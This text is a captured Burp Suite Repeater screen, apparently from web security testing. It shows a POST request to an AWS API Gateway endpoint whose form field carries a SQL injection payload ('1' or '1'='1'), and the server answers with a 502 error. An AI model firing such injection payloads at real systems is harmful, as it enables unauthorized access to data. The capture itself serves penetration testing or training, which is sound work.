 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://25ja1x50sb.execute-api.eu-central-1.amazonaws.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /default/data HTTP/2
2 Host: 25ja1x50sb.execute-api.eu-central-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://25ja1x50sb.execute-api.eu-central-1.amazonaws.com/default/home
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 47
14
15 selection=name&value=1%27%20or%20%271%27%3D%271
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 502 Bad Gateway
2 Date: Thu, 24 Mar 2022 12:58:14 GMT
3 Content-Type: application/json
4 Content-Length: 36
5 X-Amzn-Requestid: 46a701db-eb29-41a8-8f14-6170fa977098
6 X-Amzn-Errortype: InternalServerErrorException
7 X-Amz-Apigw-Id: PfWj-FMlFiAFbSA=
8
9 {
"message":"Internal server error"
}
? Search... 0 matches
INSPECTOR
Done
289 bytes | 572 millis